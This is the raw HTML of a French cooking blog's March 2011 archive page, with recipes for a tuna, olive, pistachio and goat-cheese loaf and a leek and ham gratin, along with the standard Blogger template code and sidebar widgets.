

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dansmatoutepetitecuisine.blogspot.com/2011/03/
body_size: 29626
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://dansmatoutepetitecuisine.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://dansmatoutepetitecuisine.blogspot.com/2011/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dans ma toute petite cuisine - Atom" href="https://dansmatoutepetitecuisine.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dans ma toute petite cuisine - RSS" href="https://dansmatoutepetitecuisine.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dans ma toute petite cuisine - Atom" href="https://www.blogger.com/feeds/7444688105048751940/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://dansmatoutepetitecuisine.blogspot.com/2011/03/' property='og:url'/>
<meta content='Dans ma toute petite cuisine' property='og:title'/>
<meta content='' property='og:description'/>
<title>Dans ma toute petite cuisine: mars 2011</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Stretch Denim
Designer: Darren Delaye
URL:      www.DarrenDelaye.com
Date:     11 Jul 2006
-----------------------------------------------
*/
body {
background: #cc0000;
margin: 0;
padding: 0px;
font: x-small Verdana, Arial;
text-align: center;
color: #ffffff;
font-size/* */:/**/small;
font-size: /**/small;
}
a:link {
color: #80FF00;
}
a:visited {
color: #80FF00;
}
a img {
border-width: 0;
}
#outer-wrapper {
font: normal normal 109% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
/* Header
----------------------------------------------- */
#header-wrapper {
margin:0;
padding: 0;
background-color: #cc0000;
text-align: left;
}
#header {
margin: 0 2%;
background-color: #cc0000;
color: #cc0000;
padding: 0;
font: italic normal 414% Trebuchet, Trebuchet MS, Arial, sans-serif;
position: relative;
}
h1.title {
padding-top: 38px;
margin: 0 1% .1em;
line-height: 1.2em;
font-size: 100%;
}
h1.title a, h1.title a:visited {
color: #cc0000;
text-decoration: none;
}
#header .description {
display: block;
margin: 0 1%;
padding: 0 0 40px;
line-height: 1.4em;
font-size: 50%;
}
/* Content
----------------------------------------------- */
.clear {
clear: both;
}
#content-wrapper {
margin: 0 2%;
padding: 0 0 15px;
text-align: left;
background-color: #cc0000;
border: 1px solid #000000;
border-top: 0;
}
#main-wrapper {
margin-left: 1%;
width: 64%;
float: left;
background-color: #cc0000;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
margin-right: 1%;
width: 29%;
float: right;
background-color: #cc0000;
display: inline;       /* fix for doubling margin in IE */
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2, h3 {
margin: 0;
}
/* Posts
----------------------------------------------- */
.date-header {
margin: 1.5em 0 0;
font-weight: normal;
color: #80FF00;
font-size: 100%;
}
.post {
margin: 0 0 1.5em;
padding-bottom: 1.5em;
}
.post-title {
margin: 0;
padding: 0;
font-size: 125%;
font-weight: bold;
line-height: 1.1em;
}
.post-title a, .post-title a:visited, .post-title strong {
text-decoration: none;
color: #ffffff;
font-weight: bold;
}
.post div {
margin: 0 0 .75em;
line-height: 1.3em;
}
.post-footer {
margin: -.25em 0 0;
color: #ffffff;
font-size: 87%;
}
.post-footer .span {
margin-right: .3em;
}
.post img, table.tr-caption-container {
padding: 4px;
border: 1px solid #000000;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin: 1em 20px;
}
.post blockquote p {
margin: .75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin: 1em 0;
color: #80FF00;
}
#comments h4 strong {
font-size: 110%;
}
#comments-block {
margin: 1em 0 1.5em;
line-height: 1.3em;
}
#comments-block dt {
margin: .5em 0;
}
#comments-block dd {
margin: .25em 0 0;
}
#comments-block dd.comment-footer {
margin: -.25em 0 2em;
line-height: 1.4em;
font-size: 78%;
}
#comments-block dd p {
margin: 0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar h2 {
margin: 1.6em 0 .5em;
padding: 4px 5px;
background-color: #ffffff;
font-size: 100%;
color: #cc0000;
}
.sidebar ul {
margin: 0;
padding: 0;
list-style: none;
}
.sidebar li {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: .5em;
padding-left: 15px;
text-indent: -15px;
line-height: 1.5em;
}
.sidebar {
color: #ffffff;
line-height:1.3em;
}
.sidebar .widget {
margin-bottom: 1em;
}
.sidebar .widget-content {
margin: 0 5px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #000000;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font-weight: bold;
line-height: 1.6em;
font-size: 78%;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
/* Footer
----------------------------------------------- */
#footer {
clear: both;
text-align: center;
color: #ffffff;
}
#footer .widget {
margin:.5em;
padding-top: 20px;
font-size: 85%;
line-height: 1.5em;
text-align: left;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #header {
width: 750px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7444688105048751940&amp;zx=9d3101ba-fb5c-489e-b9ad-d686f525cc8b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7444688105048751940&amp;zx=9d3101ba-fb5c-489e-b9ad-d686f525cc8b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7444688105048751940?origin\x3dhttps://dansmatoutepetitecuisine.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt3cykWSJ3VOGCwWF2O5avW9H4wEVFjVGsP1-kET8Y2QU7X9qMvgXPVz6KXWYan8mFlwJbne64NSbUxjMwL79zna4OQYgWNaoyV0heXTn_sqhtwWJN1LHetLiphtTYdQOfZHd3kUDC0No/s1600-r/Projet1.jpg"); background-position: left; width: 969px; min-height: 142px; _height: 142px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://dansmatoutepetitecuisine.blogspot.com/'>
Dans ma toute petite cuisine
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 9 mars 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKtZhjDJ-QcpWutJ8a4ZUNL91zZveSyiqLUjTI_ae5e0xmmeqTVH0lBtCreaXxRlZOvsF7PCGz5nCCgG6OUYfxAWUNTA3fA1jCJFs3Z0S30fbR_qV4E9Yas0FCKQOHZlNLLc5VOIV7h2IM/s400/DSCN3204.JPG' itemprop='image_url'/>
<meta content='7444688105048751940' itemprop='blogId'/>
<meta content='1661848986869496600' itemprop='postId'/>
<a name='1661848986869496600'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://dansmatoutepetitecuisine.blogspot.com/2011/03/pain-de-thon-aux-olives-pistaches-et.html'>Pain de thon aux olives, pistaches et fromage de chèvre</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1661848986869496600' itemprop='description articleBody'>
A l'origine, cette recette est celle d'une quiche que je fais de temps en temps, mais comme je n'avais pas de pâte brisée ni même l'envie de m'atteler à la tâche, j'ai choisi d'utiliser la même garniture mais en version pain !<br /><br />Juste un petit conseil, laisser le bien refroidir avant de le couper, les tranches n'en seront que plus nettes !<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKtZhjDJ-QcpWutJ8a4ZUNL91zZveSyiqLUjTI_ae5e0xmmeqTVH0lBtCreaXxRlZOvsF7PCGz5nCCgG6OUYfxAWUNTA3fA1jCJFs3Z0S30fbR_qV4E9Yas0FCKQOHZlNLLc5VOIV7h2IM/s1600/DSCN3204.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5581008736680941842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKtZhjDJ-QcpWutJ8a4ZUNL91zZveSyiqLUjTI_ae5e0xmmeqTVH0lBtCreaXxRlZOvsF7PCGz5nCCgG6OUYfxAWUNTA3fA1jCJFs3Z0S30fbR_qV4E9Yas0FCKQOHZlNLLc5VOIV7h2IM/s400/DSCN3204.JPG" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 300px;" /></a><br /><span style="font-weight: bold; font-style: italic;">Pour 4 personnes :</span><br /><br />50 gr d'olives dénoyautées et égouttées<br />155 gr de thon au naturel<br />50 gr de chèvre (j'ai pris de la bûche)<br />2 œufs<br />100 gr de fromage blanc<br />5 cl de crème liquide<br />60 gr de parmesan râpé<br />1 grosse poignée de pistaches non salées<br />2 cs de basilic ciselé<br />Sel &amp; Poivre<br /><br />Battre les œufs en omelette.<br />Ajouter les ingrédients un à un, en mélangeant bien entre chaque. Assaisonner.<br />Verser dans un moule à cake préalablement recouvert de papier sulfurisé et enfourner dans un four préchauffé à 200&#176;c pour 35 min environ.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7444688105048751940/1661848986869496600' onclick=''>
28&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1966455301'>
<a href='https://www.blogger.com/post-edit.g?blogID=7444688105048751940&postID=1661848986869496600&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 5 mars 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi63D3QaGDr9ZIq2-gvoW7qdaGoWQ22w2T9bE0a5cCuweX6Z-LrTroeQLol1xAuZ2emwzZUopV5aiQFibrRavd-zg0oJOodnPwb4SHGIwpIjb8_3D8Zs0e_KGMuxQmUwwc5ATYeMQsnIGa3/s400/DSCN3202.JPG' itemprop='image_url'/>
<meta content='7444688105048751940' itemprop='blogId'/>
<meta content='6944520197045146197' itemprop='postId'/>
<a name='6944520197045146197'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://dansmatoutepetitecuisine.blogspot.com/2011/03/blancs-de-poireaux-gratines-au-jambon.html'>Blancs de poireaux gratinés au jambon et sauce tomate améliorée</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6944520197045146197' itemprop='description articleBody'>
J'ai acheté des blancs de poireaux, en faisant mes courses, sans trop savoir quoi en faire...<br />J'aime les garder entiers donc j'ai finalement choisi d'en faire un gratin en les faisant cuire à la vapeur au préalable.<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi63D3QaGDr9ZIq2-gvoW7qdaGoWQ22w2T9bE0a5cCuweX6Z-LrTroeQLol1xAuZ2emwzZUopV5aiQFibrRavd-zg0oJOodnPwb4SHGIwpIjb8_3D8Zs0e_KGMuxQmUwwc5ATYeMQsnIGa3/s1600/DSCN3202.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5580543994446530482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi63D3QaGDr9ZIq2-gvoW7qdaGoWQ22w2T9bE0a5cCuweX6Z-LrTroeQLol1xAuZ2emwzZUopV5aiQFibrRavd-zg0oJOodnPwb4SHGIwpIjb8_3D8Zs0e_KGMuxQmUwwc5ATYeMQsnIGa3/s400/DSCN3202.JPG" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 400px; height: 300px;" /></a><br /><span style="font-weight: bold; font-style: italic;">Pour 2 personnes :</span><br /><br />5 blancs de poireaux nettoyés<br />2 tranches de jambon blanc<br />1 boîte de pulpe de tomates en dés<br />1 bonne poignée de poivrons surgelés<br />2 cs de basilic ciselé<br />1 cs de persil plat ciselé<br />1 cc de romarin séché<br />1 gousse d'ail coupés en petits morceaux<br />Paprika<br />Emmental râpé<br />Sel &amp; Poivre<br /><br />Faire cuire les blancs de poireaux à la vapeur puis les laisser égoutter.<br />Verser la pulpe de tomates dans une casserole et y ajouter les poivrons, les herbes et l'ail.<br />Laisser réduire afin que la préparation ne soit pas trop liquide, ajouter le paprika et assaisonner.<br />Huiler un plat à gratin.<br />Y déposer une tranche de jambon puis les poireaux alignés, saler et poivrer.<br />Recouvrir de la seconde tranche de jambon, puis de la sauce tomate et enfin parsemer d'emmental râpé à votre convenance.<br />Enfourner 20 min à 175&#176;c.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7444688105048751940/6944520197045146197' onclick=''>
8&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1966455301'>
<a href='https://www.blogger.com/post-edit.g?blogID=7444688105048751940&postID=6944520197045146197&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://dansmatoutepetitecuisine.blogspot.com/' id='Blog1_blog-pager-newer-link' title='Articles plus récents'>Articles plus récents</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://dansmatoutepetitecuisine.blogspot.com/search?updated-max=2011-03-05T11:40:00%2B01:00&amp;max-results=12' id='Blog1_blog-pager-older-link' title='Articles plus anciens'>Articles plus anciens</a>
</span>
<a class='home-link' href='https://dansmatoutepetitecuisine.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://dansmatoutepetitecuisine.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script src="//www.clocklink.com/embed.js"></script><script language="JavaScript" type="text/javascript">obj=new Object;obj.clockfile="0023-orange.swf";obj.TimeZone="CET";obj.width=130;obj.height=130;obj.wmode="transparent";showClock(obj);</script>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Je suis</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09418157015203564604'><img alt='Ma photo' class='profile-img' height='56' src='//4.bp.blogspot.com/_aJQxH8bFVG0/SMKNKQaaiVI/AAAAAAAAAPo/vTlo1J1qIoE/S220-s80/Parc+Floral+du+Coudray+06.2007+(9).jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09418157015203564604' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Elo
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09418157015203564604' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Abonnement à la newsletter</h2>
<div class='widget-content'>
<form action="http://feedburner.google.com/fb/a/mailverify" style="border:1px solid #ccc;padding:3px;text-align:center;" target="popupwindow" method="post" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=DansMaToutePetiteCuisine', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Entrez votre adresse e-mail :</p><p><input style="width:140px" name="email" type="text"/></p><input value="DansMaToutePetiteCuisine" name="uri" type="hidden"/><input value="fr_FR" name="loc" type="hidden"/><input value="S'abonner" type="submit"/></form>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Mon interview sur 750g.com</h2>
<div class='widget-content'>
<a href='http://www.750g.com/article.26.934.4235.htm'>
<img alt='Mon interview sur 750g.com' height='150' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivwCzoWBCYGmhJnHUoW21sb-hCFmACViPCF3CIo4RAGNwR1QcFSPWeyeBPt2cJfrQPa_cdCK7nEaGINXBnbQOtv2CO7Y0I6aGHrxfgG8JAYM7Frmb5vsLc5GwJgCocvx5rHwTjfFp_2nM/s150/interview_150.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Au menu</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/L%27agar-agar'>L&#39;agar-agar</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/LE%20Chocolat'>LE Chocolat</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Ma%20MAP'>Ma MAP</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20ap%C3%A9ros'>Mes apéros</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20blablablas'>Mes blablablas</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20boissons'>Mes boissons</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20cakes-quiches-tartes-pizzas-feuillet%C3%A9s'>Mes cakes-quiches-tartes-pizzas-feuilletés</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20confitures-marmelades-gel%C3%A9es%20et%20chutneys'>Mes confitures-marmelades-gelées et chutneys</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20desserts'>Mes desserts</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20%C3%A9changes%20et%20cadeaux%20gourmands'>Mes échanges et cadeaux gourmands</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20entr%C3%A9es'>Mes entrées</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20entremets-flans-panna%20cotta-cr%C3%A8mes...'>Mes entremets-flans-panna cotta-crèmes...</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20fromag%C3%A8res'>Mes fromagères</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20fruits'>Mes fruits</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20glaces%20et%20sorbets'>Mes glaces et sorbets</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20gourmandises'>Mes gourmandises</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20gratins'>Mes gratins</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20l%C3%A9gumes'>Mes légumes</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20oeufs'>Mes oeufs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20p%27tits%20d%C3%A9j%27'>Mes p&#39;tits déj&#39;</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20partenariats'>Mes partenariats</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20p%C3%A2tes%20-%20riz%20-%20c%C3%A9r%C3%A9ales'>Mes pâtes - riz - céréales</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20plats%20uniques'>Mes plats uniques</a>
<span dir='ltr'>(60)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20poissons%20et%20autres%20produits%20de%20la%20mer'>Mes poissons et autres produits de la mer</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20pommes%20de%20terre'>Mes pommes de terre</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20ratages'>Mes ratages</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20100%25%20Bio'>Mes recettes 100% Bio</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20d%27ailleurs'>Mes recettes d&#39;ailleurs</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20d%27Asie'>Mes recettes d&#39;Asie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20de%20f%C3%AAtes'>Mes recettes de fêtes</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20l%C3%A9g%C3%A8res'>Mes recettes légères</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20recettes%20normandes'>Mes recettes normandes</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20restotests'>Mes restotests</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20soupes%20et%20velout%C3%A9s'>Mes soupes et veloutés</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20viandes'>Mes viandes</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://dansmatoutepetitecuisine.blogspot.com/search/label/Mes%20yaourts'>Mes yaourts</a>
